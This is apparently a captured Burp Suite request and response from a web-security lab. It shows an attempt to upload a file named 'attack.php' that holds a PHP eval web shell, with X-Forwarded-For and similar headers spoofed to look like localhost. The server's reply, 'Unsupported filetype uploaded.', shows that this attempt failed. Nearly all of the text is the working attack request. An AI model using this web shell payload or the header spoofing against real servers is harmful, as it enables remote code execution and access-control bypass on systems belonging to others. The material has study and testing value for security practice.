 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.153.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------2750876930893847441945672805
8 Content-Length: 273
9 Origin: http://192.168.153.133
10 Connection: keep-alive
11 Referer: http://192.168.153.133/
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19 -----------------------------2750876930893847441945672805
20 Content-Disposition: form-data; name="file_upload"; filename="attack.php"
21 Content-Type: application/octet-stream
22
23 <?php @eval($_POST['attack']);?>
24
25 -----------------------------2750876930893847441945672805--
26
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 03 Aug 2024 08:29:31 GMT
3 Server: Apache/2.4.61 (Debian)
4 X-Powered-By: PHP/8.3.10
5 Content-Length: 30
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Unsupported filetype uploaded.
Search
0 high